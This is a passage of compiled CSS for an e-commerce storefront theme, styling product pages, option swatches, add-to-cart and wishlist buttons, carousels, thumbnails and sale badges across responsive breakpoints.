.facetedSearch-content--rating .icon--ratingFull svg {
  fill: #ffd200; }

.facetedSearch-content--rating .icon--ratingEmpty svg {
  fill: #e6e6e6; }

.facetedSearch-content--rating .navList-action {
  color: #818181;
  font-weight: 400;
  font-size: 14px; }
  .facetedSearch-content--rating .navList-action.is-selected {
    color: #000;
    font-weight: 500; }

.facetedSearch-content--rating .navList-item {
  margin-bottom: 11px; }
  .facetedSearch-content--rating .navList-item:last-child {
    margin-bottom: 0; }

.compare-button .checked-icon {
  display: none; }

.compare-button.compare-active .compare-icon {
  display: none; }

.compare-button.compare-active .checked-icon {
  display: inline-block; }

.listing-page-body .body {
  padding-bottom: 64px; }
  @media (min-width: 1024px) {
    .listing-page-body .body {
      padding-bottom: 127px; } }

@media (min-width: 1024px) {
  .listing-page-body .page-heading {
    margin-bottom: 23px; } }

.subcategory-nav {
  position: relative;
  margin-bottom: 21px;
  width: 100%;
  order: 2;
  width: 276px; }
  @media (min-width: 1024px) {
    .subcategory-nav {
      order: 0;
      width: 100%; } }
  .subcategory-nav .slick-next::before, .subcategory-nav .slick-prev::before {
    display: none; }
  .subcategory-nav .slider-info {
    width: 90px;
    text-align: center;
    margin-left: auto;
    font-size: 18px;
    line-height: 26px;
    color: black;
    font-weight: 500; }
  .subcategory-nav .slider-arrows {
    width: 90px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: auto;
    right: 0;
    position: absolute;
    margin-right: 0;
    top: 50%;
    transform: translateY(-50%); }
    .subcategory-nav .slider-arrows button {
      position: static;
      margin: 0;
      padding: 0;
      width: auto;
      height: auto;
      transform: none; }
      .subcategory-nav .slider-arrows button svg {
        width: 10px;
        height: 16px;
        fill: black; }
      .subcategory-nav .slider-arrows button::before {
        display: none; }
      .subcategory-nav .slider-arrows button:hover svg {
        fill: #e6e6e6; }
      .subcategory-nav .slider-arrows button:focus-visible {
        outline-offset: .3rem;
        outline: 3px solid #91abe9; }

.subcat-section {
  display: flex;
  flex-wrap: wrap; }
  .subcat-section.hide-pagination .subcategory-nav, .subcat-section.hide-pagination .slick-dots {
    visibility: hidden; }
  .subcat-section .slick-track {
    margin-left: 0; }

.sale-flag-side, .sold-out-flag-side {
  font-size: 12px;
  padding: 4px 12px;
  height: auto;
  width: auto;
  margin: 5px;
  border-radius: 14px;
  font-weight: 500;
  font-family: "Poppins", Arial, Helvetica, sans-serif;
  line-height: 16px; }
  @media (min-width: 1024px) {
    .sale-flag-side, .sold-out-flag-side {
      margin-top: 18px;
      margin-left: 18px; } }
  @media (min-width: 1260px) {
    .sale-flag-side, .sold-out-flag-side {
      font-size: 14px;
      border-radius: 16px;
      padding: 7px 16px; } }

.sale-flag-side {
  border: 1px solid #e6e6e6; }

body::before {
  content: "";
  display: block;
  position: fixed;
  width: 0;
  height: 100%;
  background: #000;
  z-index: 99;
  opacity: 0;
  transition: opacity 0.1s ease-in-out; }
  @media (min-width: 768px) {
    body::before {
      top: 0; } }

.visible-search {
  overflow: hidden; }
  .visible-search .shop--mega-menu-alternate .navUser {
    z-index: 23; }
  .visible-search::before {
    opacity: 0.4;
    z-index: 99;
    width: 100%; }

@media (min-width: 1024px) {
  .navUser .navUser-action--quicksearch-mobile {
    display: none; } }

.product-page-body {
  padding-top: 99px; }
  @media (min-width: 1024px) {
    .product-page-body {
      padding-top: 0; } }
  .product-page-body nav[aria-label=Breadcrumb] {
    display: none; }
    @media (min-width: 1024px) {
      .product-page-body nav[aria-label=Breadcrumb] {
        display: block; } }
  @media (min-width: 1024px) {
    .product-page-body .breadcrumb {
      font-size: 12px; } }
  .product-page-body .body {
    padding-bottom: 74px; }

.form-option {
  border-color: #e6e6e6;
  border-radius: 12px; }

.productView {
  padding-top: 0;
  opacity: 0; }
  .productView .size-chart-link {
    display: none; }
  .productView.size-chart-active .size-chart-link {
    display: block; }
  .productView .socialLinks .socialLinks-item--google {
    display: none; }

.productView-details {
  padding-left: 14px; }
  @media (min-width: 1261px) {
    .productView-details {
      padding-left: 52px; } }
  .productView-details .productView-price {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    font-size: 20px;
    line-height: 28px;
    color: #818181;
    font-weight: 500;
    margin-bottom: 16px; }
    @media (min-width: 1024px) {
      .productView-details .productView-price {
        font-size: 24px;
        margin-bottom: 27px; } }
    .productView-details .productView-price .price-section {
      margin-right: 18px; }
      .productView-details .productView-price .price-section.price-section--saving-tag {
        margin-right: 8px; }
    .productView-details .productView-price .price-section--saving.price {
      width: 100%; }
  .productView-details .purchase-price {
    color: black; }
  .productView-details.product-data {
    order: 0;
    padding-bottom: 22px; }
    @media (min-width: 1024px) {
      .productView-details.product-data {
        order: -1;
        padding-bottom: 2rem; } }
    .productView-details.product-data .productView-product {
      padding-bottom: 0;
      border-bottom: 0; }
  .productView-details.product-options {
    padding-bottom: 20px; }
    @media (min-width: 1024px) {
      .productView-details.product-options {
        padding-bottom: 2rem; } }
    .productView-details.product-options .socialLinks .socialLinks__link {
      height: 1.42857rem; }

.productView-info-name {
  font-size: 14px;
  line-height: 26px;
  color: black;
  font-weight: 500;
  float: left;
  margin: 0 4px 0 0 !important;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }
  @media (min-width: 1024px) {
    .productView-info-name {
      font-size: 16px;
      line-height: 32px; } }

.countPill--positive {
  position: absolute;
  top: -9px;
  right: -9px; }

.productView-info-value {
  font-size: 14px;
  line-height: 26px;
  color: black;
  font-weight: 400;
  margin: 0;
  float: left; }
  @media (min-width: 1024px) {
    .productView-info-value {
      font-size: 16px;
      line-height: 32px; } }

.productView-brand {
  font-weight: 500;
  font-size: 14px;
  line-height: 28px;
  margin-bottom: 2px; }
  @media (min-width: 1024px) {
    .productView-brand {
      font-size: 16px; } }
  .productView-brand a {
    text-decoration: none;
    color: #818181; }

.productView-title {
  font-size: 26px;
  line-height: 34px;
  color: black;
  font-weight: 500;
  margin-top: 0;
  margin-bottom: 10px; }
  @media (min-width: 1024px) {
    .productView-title {
      font-size: 30px;
      line-height: 40px; } }

.productView-rating {
  font-size: 12px;
  line-height: 28px;
  color: #818181;
  font-weight: 400;
  margin-bottom: 7px;
  font-family: "Poppins", Arial, Helvetica, sans-serif; }
  @media (min-width: 1024px) {
    .productView-rating {
      font-size: 14px;
      line-height: 28px;
      margin-bottom: 20px; } }

.productView-reviewLink {
  color: #818181; }

.size-chart-link {
  font-size: 14px;
  line-height: 28px;
  text-decoration: underline;
  color: #818181;
  font-weight: 400;
  float: right; }
  @media (min-width: 1024px) {
    .size-chart-link {
      margin-right: 6px; } }

div[data-product-option-change] {
  max-width: 337px; }
  @media (min-width: 1024px) {
    div[data-product-option-change] {
      max-width: 534px; } }

.productView-options {
  margin-bottom: 0;
  text-align: left; }
  .productView-options .add-to-cart-wallet-buttons {
    margin-top: 0; }
  .productView-options .form-label {
    font-size: 14px;
    color: black;
    font-weight: 500;
    margin-bottom: 8px; }
    @media (min-width: 1024px) {
      .productView-options .form-label {
        font-size: 16px; } }
    .productView-options .form-label [data-option-value] {
      font-weight: 400; }
  .productView-options [data-product-attribute=swatch] .form-radio + .form-option svg {
    position: absolute;
    width: 18px;
    height: 24px;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: none; }
  .productView-options [data-product-attribute=swatch] .form-radio:focus + label {
    outline: none !important; }
  .productView-options [data-product-attribute=swatch] .form-option-swatch {
    padding: 0; }
    .productView-options [data-product-attribute=swatch] .form-option-swatch.multiple-swatch {
      display: flex;
      height: 37px;
      width: 37px;
      overflow: hidden;
      border-radius: 100%; }
      .productView-options [data-product-attribute=swatch] .form-option-swatch.multiple-swatch .form-option-variant--color {
        border-radius: 0;
        width: 100%;
        height: 100%; }
  .productView-options [data-product-attribute=swatch] .form-radio:checked + .form-option {
    padding: 0;
    border-radius: 100%;
    position: relative; }
    .productView-options [data-product-attribute=swatch] .form-radio:checked + .form-option .form-option-variant--color::after, .productView-options [data-product-attribute=swatch] .form-radio:checked + .form-option .form-option-variant--pattern::after {
      content: "";
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      border: 2px solid black;
      border-radius: 100%; }
    .productView-options [data-product-attribute=swatch] .form-radio:checked + .form-option .form-option-variant--color svg, .productView-options [data-product-attribute=swatch] .form-radio:checked + .form-option .form-option-variant--pattern svg {
      display: block;
      fill: white;
      filter: drop-shadow(0 0 2.5px rgba(0, 0, 0, 0.6)); }
  .productView-options .form-label--inlineSmall small {
    font-size: 16px;
    color: #d00202;
    margin: 0;
    font-weight: 500; }
  .productView-options .form-option-variant--color, .productView-options .form-option-variant--pattern {
    height: 37px;
    width: 37px;
    border-radius: 50%; }
  .productView-options .form-field {
    margin-bottom: 14px; }
    @media (min-width: 1024px) {
      .productView-options .form-field {
        margin-bottom: 35px; } }
  .productView-options .form {
    width: 100%;
    display: block;
    margin-bottom: 23px; }
    .productView-options .form .add-to-cart-wrapper {
      display: flex;
      align-items: flex-end;
      flex-wrap: wrap;
      width: 100%;
      max-width: 337px; }
      @media (min-width: 1024px) {
        .productView-options .form .add-to-cart-wrapper {
          max-width: 534px; } }
    .productView-options .form.form-wishlist {
      margin-bottom: 0; }
  .productView-options .add-to-cart-buttons, .productView-options .add-to-cart-buttons.pre-order-buttons {
    float: none;
    margin-bottom: 0;
    vertical-align: bottom;
    width: calc(100% - 115px);
    padding-left: 10px;
    margin-top: 0;
    padding-right: 0; }
    @media (min-width: 1024px) {
      .productView-options .add-to-cart-buttons, .productView-options .add-to-cart-buttons.pre-order-buttons {
        width: calc(100% - 188px);
        padding-left: 16px; } }
    .productView-options .add-to-cart-buttons .button, .productView-options .add-to-cart-buttons.pre-order-buttons .button {
      font-size: 18px;
      line-height: 26px;
      color: white;
      font-weight: 500;
      border-radius: 16px;
      background: transparent;
      border: none;
      transition: all 0.1s ease-in-out;
      z-index: 2;
      overflow: hidden;
      padding: 17px 25px; }
    .productView-options .add-to-cart-buttons .form-action, .productView-options .add-to-cart-buttons.pre-order-buttons .form-action {
      border-radius: 16px;
      position: relative;
      overflow: hidden;
      background: linear-gradient(90deg, #8e2119 0%, #6e1d1d 100%); }
      .productView-options .add-to-cart-buttons .form-action::after, .productView-options .add-to-cart-buttons.pre-order-buttons .form-action::after {
        content: "";
        display: block;
        position: absolute;
        top: 0;
        width: 0;
        bottom: 0;
        z-index: -1;
        border-radius: 16px;
        transition: all 0.1s ease-in-out; }
      .productView-options .add-to-cart-buttons .form-action:hover, .productView-options .add-to-cart-buttons.pre-order-buttons .form-action:hover {
        background: linear-gradient(90deg, #757575 0%, #757575 100%); }
        .productView-options .add-to-cart-buttons .form-action:hover::after, .productView-options .add-to-cart-buttons.pre-order-buttons .form-action:hover::after {
          width: 100%; }
  @media (min-width: 1024px) {
    .productView-options .add-to-cart-buttons.pre-order-buttons {
      width: calc(100% - 188px);
      margin-right: 0; } }
  .productView-options .form-input--incrementTotal {
    width: 27px;
    height: 60px;
    background-color: #f3f3f3;
    border-radius: 0;
    font-size: 18px; }
    @media (min-width: 1024px) {
      .productView-options .form-input--incrementTotal {
        width: 68px; } }

.form-input--incrementTotal {
  font-weight: 400; }

.previewCart .productView-image {
  margin: 0; }

.previewCart .previewCartCheckout .previewCartCheckout-subtotal .previewCartCheckout-price {
  font-weight: 500; }

.previewCart .previewCartAction .previewCartAction-checkout, .previewCart .previewCartAction .previewCartAction-viewCart {
  padding-left: 5px;
  padding-right: 5px; }

.previewCart .previewCartAction .previewCartAction-checkout .button--primary {
  padding-top: 15px;
  padding-bottom: 15px; }

div.cart-edit-options {
  max-width: 100%; }
  div.cart-edit-options .size-chart-link {
    display: none !important; }
  div.cart-edit-options .form-label {
    font-size: 14px;
    color: black;
    font-weight: 500;
    margin-bottom: 8px; }
    @media (min-width: 1024px) {
      div.cart-edit-options .form-label {
        font-size: 16px; } }
    div.cart-edit-options .form-label [data-option-value] {
      font-weight: 400; }
  div.cart-edit-options [data-product-attribute=swatch] .form-radio + .form-option svg {
    position: absolute;
    width: 18px;
    height: 24px;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    display: none; }
  div.cart-edit-options [data-product-attribute=swatch] .form-radio:focus + label {
    outline: none !important; }
  div.cart-edit-options [data-product-attribute=swatch] .form-option-swatch {
    padding: 0; }
    div.cart-edit-options [data-product-attribute=swatch] .form-option-swatch.multiple-swatch {
      display: flex;
      height: 37px;
      width: 37px;
      overflow: hidden;
      border-radius: 100%; }
      div.cart-edit-options [data-product-attribute=swatch] .form-option-swatch.multiple-swatch .form-option-variant--color {
        border-radius: 0;
        width: 100%;
        height: 100%; }
  div.cart-edit-options [data-product-attribute=swatch] .form-radio:checked + .form-option {
    padding: 0;
    border-radius: 100%;
    position: relative; }
    div.cart-edit-options [data-product-attribute=swatch] .form-radio:checked + .form-option .form-option-variant--color::after, div.cart-edit-options [data-product-attribute=swatch] .form-radio:checked + .form-option .form-option-variant--pattern::after {
      content: "";
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      border: 2px solid black;
      border-radius: 100%; }
    div.cart-edit-options [data-product-attribute=swatch] .form-radio:checked + .form-option .form-option-variant--color svg, div.cart-edit-options [data-product-attribute=swatch] .form-radio:checked + .form-option .form-option-variant--pattern svg {
      display: block;
      fill: white;
      filter: drop-shadow(0 0 2.5px rgba(0, 0, 0, 0.6)); }
  div.cart-edit-options .form-label--inlineSmall small {
    font-size: 16px;
    color: #d00202;
    margin: 0;
    font-weight: 500; }
  div.cart-edit-options .form-option-variant--color, div.cart-edit-options .form-option-variant--pattern {
    height: 37px;
    width: 37px;
    border-radius: 50%; }

.form-wishlist {
  float: none; }

.form-option-variant {
  font-size: 18px;
  line-height: 25px;
  color: black;
  font-weight: 500; }

[data-product-attribute=set-rectangle] {
  margin: 0 -8px; }
  @media (min-width: 1024px) {
    [data-product-attribute=set-rectangle] {
      margin: 0 -16px 0 -6px; } }
  [data-product-attribute=set-rectangle] .form-label {
    padding-left: 8px; }
  [data-product-attribute=set-rectangle] .form-option {
    min-width: 49px;
    text-align: center;
    padding: 9px 2px;
    margin-right: 4px;
    margin-left: 4px; }
    @media (min-width: 1024px) {
      [data-product-attribute=set-rectangle] .form-option {
        min-width: 79px;
        padding: 8.5px 2px;
        margin-right: 6px;
        margin-left: 6px; } }

.add-to-cart-wrapper .form-field--increments {
  margin-bottom: 0;
  vertical-align: bottom;
  width: 115px; }
  @media (min-width: 1024px) {
    .add-to-cart-wrapper .form-field--increments {
      width: 188px; } }

.add-to-cart-wrapper .alertBox {
  width: 100%; }

.form-field--increments {
  display: inline-block; }
  .form-field--increments .form-label--alternate {
    color: black; }
  .form-field--increments .icon {
    width: 24px;
    height: 24px; }
    .form-field--increments .icon svg {
      fill: black; }
  .form-field--increments .button {
    width: 44px;
    height: 60px;
    background-color: #f3f3f3;
    border-color: #f3f3f3; }
    @media (min-width: 1024px) {
      .form-field--increments .button {
        width: 60px;
        height: 60px; } }
    .form-field--increments .button[data-action=inc] {
      border-radius: 0 16px 16px 0; }
    .form-field--increments .button[data-action=dec] {
      border-radius: 16px 0 0 16px; }

.productView-options .alertBox.alertBox--error {
  max-width: 337px; }
  @media (min-width: 1024px) {
    .productView-options .alertBox.alertBox--error {
      max-width: 534px; } }

.productAttributes-message .alertBox-icon svg {
  stroke: none;
  fill: #757575; }

.form-option.form-option-swatch {
  border: none; }

.form-wishlist .button {
  font-size: 18px;
  line-height: 26px;
  color: black;
  font-weight: 500;
  border: 1px solid #e6e6e6;
  border-radius: 16px;
  background-color: white;
  max-width: 534px;
  width: 100%;
  padding: 16px 25px; }
  .form-wishlist .button .icon {
    width: 26px;
    height: 24px;
    float: none;
    margin-right: 5px;
    margin-left: 0; }
    .form-wishlist .button .icon svg {
      fill: black; }
  .form-wishlist .button.dropdown-menu-button:hover {
    border-color: #474747; }

.accordion-contents {
  border-top: 3px solid #e6e6e6; }
  @media (min-width: 1024px) {
    .accordion-contents {
      border-top: 0; } }
  .accordion-contents .productView-title {
    padding-left: 0;
    padding-right: 67px;
    font-size: 18px;
    letter-spacing: normal;
    line-height: 42px;
    color: black;
    font-weight: 500;
    border-bottom: 3px solid #e6e6e6;
    margin-bottom: 0;
    padding: 13px 67px 14px 0;
    position: relative;
    font-family: "Poppins", Arial, Helvetica, sans-serif; }
    @media (min-width: 1024px) {
      .accordion-contents .productView-title {
        font-size: 30px;
        border-bottom: 2px solid #e6e6e6;
        padding: 34px 67px 33px 0; } }
    .accordion-contents .productView-title .expand-icon {
      position: absolute;
      top: 50%;
      transform: translateY(-50%);
      right: 8px;
      transition: all 0.1s ease-in-out;
      width: 22px;
      height: 13px; }
      @media (min-width: 1024px) {
        .accordion-contents .productView-title .expand-icon {
          right: 51px; } }
    .accordion-contents .productView-title.toggle-active .expand-icon {
      transform: translateY(-50%) rotate(180deg);
      transition: all 0.1s ease-in-out; }
  .accordion-contents .product-videos .tab-content .toggle {
    border: none; }
    .accordion-contents .product-videos .tab-content .toggle .toggle-title {
      margin-top: 0; }
    .accordion-contents .product-videos .tab-content .toggle .toggleLink.is-open .toggleLink-text--off {
      display: none; }
    .accordion-contents .product-videos .tab-content .toggle .toggleLink.is-open .toggleLink-text--on {
      display: inline-block; }

.product-panel-title {
  font-size: 26px;
  line-height: 26px;
  color: black;
  font-weight: 500;
  margin-top: 0;
  margin-bottom: 0; }
  @media (min-width: 1024px) {
    .product-panel-title {
      font-size: 30px;
      line-height: 26px; } }

.productView-description {
  padding-bottom: 50px; }
  @media (min-width: 1024px) {
    .productView-description {
      padding-bottom: 83px; } }

#wishlist-dropdown.is-open li:not(:last-child) .button {
  border-radius: 18px 18px 0 0;
  border-top: 1px; }

.productpanel-nav {
  font-size: 18px;
  line-height: 26px;
  color: black;
  font-weight: 500;
  position: absolute;
  bottom: 21px;
  left: 206px;
  width: 90px; }
  @media (min-width: 768px) {
    .productpanel-nav {
      left: 234px; } }
  @media (min-width: 1024px) {
    .productpanel-nav {
      position: static; } }

.product-panel-top {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  justify-content: space-between;
  position: static;
  margin-bottom: 47px; }
  @media (min-width: 1024px) {
    .product-panel-top {
      position: relative; } }

.productView-options .form-field--stock {
  margin-bottom: 0;
  max-width: 202px;
  text-align: right; }
  @media (min-width: 1024px) {
    .productView-options .form-field--stock {
      max-width: 329px; } }
  .productView-options .form-field--stock .form-label {
    font-size: 14px;
    line-height: 21px;
    color: #818181;
    font-weight: 400;
    font-style: italic; }
    @media (min-width: 1024px) {
      .productView-options .form-field--stock .form-label {
        font-size: 16px;
        line-height: 28px; } }

.product-panel-section {
  position: relative;
  opacity: 0; }
  .product-panel-section .slick-arrow {
    display: none !important; }
  .product-panel-section .slider-info {
    margin-right: 22px;
    margin-left: 22px;
    text-align: center; }
  .product-panel-section .slider-arrows {
    width: 90px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: auto;
    right: 0;
    position: absolute;
    margin-right: 0;
    top: 50%;
    margin-top: auto;
    transform: translateY(-50%); }
    @media (min-width: 1024px) {
      .product-panel-section .slider-arrows {
        top: 50%;
        margin-top: auto; } }
    .product-panel-section .slider-arrows button {
      padding: 0;
      transform: none;
      width: auto;
      height: auto;
      display: flex;
      align-items: center;
      justify-content: center;
      position: static;
      margin: 0; }
      .product-panel-section .slider-arrows button::before {
        display: none; }
      .product-panel-section .slider-arrows button svg {
        width: 10px;
        height: 16px; }
  .product-panel-section .product-panel {
    padding-bottom: 63px; }
    .product-panel-section .product-panel .productCarousel-slide {
      padding-left: 12px;
      padding-right: 12px; }
      @media (min-width: 1024px) {
        .product-panel-section .product-panel .productCarousel-slide {
          padding-left: 14px;
          padding-right: 14px; } }
    .product-panel-section .product-panel .card-title {
      font-size: 16px;
      line-height: 26px;
      margin-bottom: 10px; }
      @media (min-width: 1024px) {
        .product-panel-section .product-panel .card-title {
          margin-bottom: 10px; } }
    .product-panel-section .product-panel .card-text.card-price-text {
      font-size: 18px;
      line-height: 26px; }
    .product-panel-section .product-panel .slick-list {
      padding-right: 74px; }
      @media (min-width: 1024px) {
        .product-panel-section .product-panel .slick-list {
          padding-right: 0; } }
    .product-panel-section .product-panel .card-swatches .form-option-swatch .card_swatch {
      width: 26px;
      height: 26px; }
    .product-panel-section .product-panel .card-swatches .form-option-swatch {
      margin-right: 8px; }
    .product-panel-section .product-panel .card-figcaption-body {
      margin-top: 22px;
      margin-right: 22px; }
      .product-panel-section .product-panel .card-figcaption-body .button.wishList .icon {
        width: 24px;
        height: 20px; }
    .product-panel-section .product-panel .sale-flag-side, .product-panel-section .product-panel .sold-out-flag-side {
      padding: 7px 16px;
      margin-top: 15px;
      margin-left: 15px; }

.product-panel-section {
  position: relative; }
  .product-panel-section .productCarousel {
    position: static;
    margin: 0 -12px;
    width: auto; }
    @media (min-width: 1024px) {
      .product-panel-section .productCarousel {
        margin: 0 -14px; } }
  .product-panel-section .slick-dots {
    display: flex;
    width: 100%;
    max-width: 115px;
    flex-direction: row;
    border-radius: 2px;
    overflow: hidden;
    right: auto;
    left: 20px;
    bottom: 33px;
    top: auto; }
    @media (min-width: 360px) {
      .product-panel-section .slick-dots {
        max-width: 168px; } }
    @media (min-width: 768px) {
      .product-panel-section .slick-dots {
        left: 48px; } }
    @media (min-width: 1024px) {
      .product-panel-section .slick-dots {
        right: 102px;
        top: 11px;
        bottom: auto;
        left: auto; } }
    .product-panel-section .slick-dots li {
      width: 100%;
      height: 3px;
      display: flex;
      padding: 0; }
      .product-panel-section .slick-dots li button {
        background: #e6e6e6;
        width: 100%;
        border-radius: 0;
        border: none;
        height: 100%; }
        .product-panel-section .slick-dots li button::before {
          display: none; }
    .product-panel-section .slick-dots .slick-active-dot {
      position: absolute;
      background: #6a7760;
      border-radius: 2px;
      transition: left 0.3s cubic-bezier(0.37, 0, 0.63, 1); }

.productView-images {
  display: flex;
  flex-wrap: wrap;
  flex-direction: row;
  padding-right: 0;
  padding-left: 0;
  margin-bottom: 0;
  position: relative; }
  .productView-images + nav[aria-label=Breadcrumb] {
    display: block;
    padding-left: 20px;
    padding-right: 20px; }
    @media (min-width: 768px) {
      .productView-images + nav[aria-label=Breadcrumb] {
        padding-left: 48px;
        padding-right: 48px; } }
    @media (min-width: 1024px) {
      .productView-images + nav[aria-label=Breadcrumb] {
        display: none; } }
    @media (min-width: 1366px) {
      .productView-images + nav[aria-label=Breadcrumb] {
        padding-left: 72px;
        padding-right: 72px; } }
    @media (min-width: 1920px) {
      .productView-images + nav[aria-label=Breadcrumb] {
        padding-left: 154px;
        padding-right: 154px; } }
    @media (min-width: 2000px) {
      .productView-images + nav[aria-label=Breadcrumb] {
        padding-left: 201px;
        padding-right: 201px; } }
    .productView-images + nav[aria-label=Breadcrumb] ol.breadcrumbs {
      margin-bottom: 10px; }
  @media (min-width: 1024px) {
    .productView-images {
      padding-right: 0;
      padding-left: 1rem; } }
  .productView-images .productView-image {
    width: 100%;
    order: 1;
    margin-left: 0;
    flex: 1;
    background-color: #fafafa;
    max-width: 360px;
    margin: auto;
    margin-top: 0;
    overflow: hidden;
    border-radius: 12px; }
    @media (min-width: 1024px) {
      .productView-images .productView-image {
        margin-left: 15px;
        max-width: 100%; } }
    @media (min-width: 1261px) {
      .productView-images .productView-image {
        margin-left: 25px; } }
  .productView-images .productView-thumbnails {
    width: 70px;
    order: 0;
    margin-right: 0;
    margin-left: 0;
    display: none;
    margin-top: 0; }
    @media (min-width: 1024px) {
      .productView-images .productView-thumbnails {
        display: block; } }
    @media (min-width: 1261px) {
      .productView-images .productView-thumbnails {
        width: 90px; } }
    @media (min-width: 1366px) {
      .productView-images .productView-thumbnails {
        width: 100px; } }
    @media (min-width: 1440px) {
      .productView-images .productView-thumbnails {
        width: 112px; } }
    .productView-images .productView-thumbnails .slick-list {
      margin-right: 0;
      margin-left: 0; }
    .productView-images .productView-thumbnails .slick-arrow {
      display: none !important; }
    .productView-images .productView-thumbnails .slick-dots {
      display: none !important; }
    .productView-images .productView-thumbnails .productView-thumbnail {
      width: 100%;
      padding: 0;
      border: none;
      margin-bottom: 24px;
      border-radius: 12px; }
    .productView-images .productView-thumbnails .productView-thumbnail-link {
      max-width: 100%;
      width: 100%;
      padding: 0;
      box-sizing: border-box;
      height: 142px;
      border: none;
      border-radius: 12px;
      background-color: #fafafa;
      outline: none !important; }
      .productView-images .productView-thumbnails .productView-thumbnail-link::before {
        content: "";
        display: block;
        width: 100%;
        height: 100%;
        position: absolute;
        z-index: 99;
        border-radius: 12px;
        border: 2px solid black;
        visibility: hidden; }
      @media (min-width: 1024px) {
        .productView-images .productView-thumbnails .productView-thumbnail-link {
          height: 89px; } }
      @media (min-width: 1261px) {
        .productView-images .productView-thumbnails .productView-thumbnail-link {
          height: 114px; } }
      @media (min-width: 1366px) {
        .productView-images .productView-thumbnails .productView-thumbnail-link {
          height: 126.79px; } }
      @media (min-width: 1440px) {
        .productView-images .productView-thumbnails .productView-thumbnail-link {
          height: 142px; } }
      .productView-images .productView-thumbnails .productView-thumbnail-link.is-active {
        border-color: black; }
        .productView-images .productView-thumbnails .productView-thumbnail-link.is-active::before {
          visibility: visible; }
      .productView-images .productView-thumbnails .productView-thumbnail-link img {
        width: 100%;
        border-radius: 12px;
        object-fit: cover; }

.alertBox.productAttributes-message {
  margin-top: 10px; }

.color-badge {
  border-radius: 14px;
  background-color: white;
  padding: 1px 12px;
  position: absolute;
  bottom: 20px;
  left: 15px; }
  @media (min-width: 1024px) {
    .color-badge {
      display: none; } }
  .color-badge .color-badge-text {
    font-size: 14px;
    line-height: 26px;
    color: black;
    font-weight: 500; }

@media (min-width: 1261px) {
  .productView-img-container {
    max-width: 100%; } }

.productView-img-container img {
  max-width: 100%;
  object-fit: cover; }

.productView-img-container::after {
  padding-bottom: 137%; }
  @media (min-width: 1024px) {
    .productView-img-container::after {
      padding-bottom: 129.4%; } }

#productReview_link {
  text-decoration: none;
  color: #818181;
  margin: 0 7px 0 13px; }

.zoom-icon {
  position: absolute;
  bottom: 11px;
  right: 13px;
  width: 48px;
  height: 48px;
  border-radius: 100%;
  background-color: white;
  border: 1px solid #e6e6e6;
  display: flex;
  align-items: center;
  justify-content: center;
  display: none; }
  @media (min-width: 1024px) {
    .zoom-icon {
      display: flex; } }
  .zoom-icon svg {
    width: 22px;
    height: 21px; }

@media (min-width: 1024px) {
  .thumb-img-nav {
    position: relative; } }

.thumb-img-nav .slider-info {
  position: absolute;
  top: auto;
  bottom: 20px;
  right: 15px;
  z-index: 1;
  font-size: 14px;
  line-height: 29.5px;
  color: black;
  font-weight: 500;
  background-color: white;
  height: 28px;
  border-radius: 14px;
  padding: 0 15px; }
  @media (min-width: 1024px) {
    .thumb-img-nav .slider-info {
      display: none; } }

.thumb-img-nav .slider-arrows button::before {
  display: none !important; }

.thumb-img-nav .slider-arrows .slick-prev {
  width: 46px;
  height: 46px;
  border-radius: 100%;
  background-color: white;
  border: 1px solid #e6e6e6;
  padding: 0;
  transform: none;
  top: 50%;
  transform: translateY(-50%);
  right: auto;
  left: 15px; }
  @media (min-width: 1024px) {
    .thumb-img-nav .slider-arrows .slick-prev {
      top: auto;
      left: 44px;
      bottom: 143px;
      right: auto;
      transform: none;
      display: none; } }
  .thumb-img-nav .slider-arrows .slick-prev svg {
    width: 32px;
    height: 20px;
    transform: rotate(0deg); }
    @media (min-width: 1024px) {
      .thumb-img-nav .slider-arrows .slick-prev svg {
        transform: rotate(90deg);
        width: 32px;
        height: 20px; } }

.thumb-img-nav .slider-arrows .slick-next {
  width: 46px;
  height: 46px;
  border-radius: 100%;
  background-color: white;
  border: 1px solid #e6e6e6;
  padding: 0;
  transform: none;
  top: 50%;
  transform: translateY(-50%);
  right: 15px;
  left: auto; }
  @media (min-width: 1024px) {
    .thumb-img-nav .slider-arrows .slick-next {
      top: 460px;
      bottom: 0;
      left: 12px;
      transform: none; } }
  @media (min-width: 1261px) {
    .thumb-img-nav .slider-arrows .slick-next {
      left: 21px;
      top: 569px; } }
  @media (min-width: 1366px) {
    .thumb-img-nav .slider-arrows .slick-next {
      left: 27px;
      top: 622px; } }
  @media (min-width: 1440px) {
    .thumb-img-nav .slider-arrows .slick-next {
      left: 34px;
      top: 685px; } }
  .thumb-img-nav .slider-arrows .slick-next svg {
    width: 32px;
    height: 20px;
    transform: rotate(0deg); }
    @media (min-width: 1024px) {
      .thumb-img-nav .slider-arrows .slick-next svg {
        transform: rotate(90deg);
        width: 32px;
        height: 20px; } }

.sale-badge-pdp {
  font-size: 14px;
  line-height: 26px;
  color: #010101;
  font-weight: 500;
  padding: 1px 12px;
  border-radius: 18px;
  top: 0;
  left: 0;
  margin-top: 15px;
  margin-left: 16px; }
  @media (min-width: 1024px) {
    .sale-badge-pdp {
      font-size: 18px;
      padding: 6px 17px;
      margin-top: 25px;
      margin-right: 25px;
      left: auto;
      right: 0;
      margin-top: 25px;
      margin-right: 25px; } }

@media (min-width: 1261px) {
  .productView--quickView .productView-images .productView-thumbnails {
    width: 80px; } }

.productView--quickView .productView-images .productView-thumbnails .productView-thumbnail-link {
  width: 100%; }
  @media (min-width: 1261px) {
    .productView--quickView .productView-images .productView-thumbnails .productView-thumbnail-link {
      height: 101px; } }

@media (min-width: 1024px) {
  .productView--quickView .thumb-img-nav .slider-arrows .slick-next {
    top: 470px; } }

@media (min-width: 1261px) {
  .productView--quickView .thumb-img-nav .slider-arrows .slick-next {
    top: 517px;
    left: 18px; } }

.hide-vignette .heroCarousel-slide .heroCarousel-image-wrapper::before, .hide-vignette .heroCarousel-slide .heroCarousel-image-wrapper::after {
  display: none; }

.heroCarousel-slide .heroCarousel-image-wrapper {
  height: 84.45vw;
  position: relative; }
  @media (min-width: 1024px) {
